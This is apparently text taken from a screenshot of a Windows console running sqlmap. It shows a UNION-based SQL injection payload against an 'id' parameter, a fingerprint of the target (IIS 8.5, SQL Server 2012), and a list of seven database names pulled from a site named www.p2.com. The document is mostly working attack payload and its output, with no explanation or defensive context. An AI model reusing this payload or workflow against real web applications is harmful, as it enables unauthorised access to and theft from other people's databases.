 管理员: C:\WINDOWS\system32\cmd.exe
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(85)+CHAR(84
)+CHAR(98)+CHAR(69)+CHAR(78)+CHAR(79)+CHAR(71)+CHAR(100)+CHAR(77)+CHAR(83)+CHAR(122)+CHAR(122)+CHAR(117)+CHAR(83)+CHAR(9
7)+CHAR(112)+CHAR(114)+CHAR(114)+CHAR(71)+CHAR(83)+CHAR(118)+CHAR(116)+CHAR(110)+CHAR(88)+CHAR(70)+CHAR(101)+CHAR(107)+C
HAR(105)+CHAR(72)+CHAR(72)+CHAR(78)+CHAR(118)+CHAR(117)+CHAR(83)+CHAR(68)+CHAR(111)+CHAR(85)+CHAR(66)+CHAR(115)+CHAR(113
)+CHAR(120)+CHAR(98)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- okTU
---
[21:15:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET 0, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[21:15:46] [INFO] fetching database names
available databases [7]:
[*] Angelcms
[*] master
[*] model
[*] msdb
[*] msp1
[*] msp2
[*] tempdb
[21:15:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:15:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\www.p2.com
'
[*] ending @ 21:15:47 /2021-11-10/
d:\sqlmap>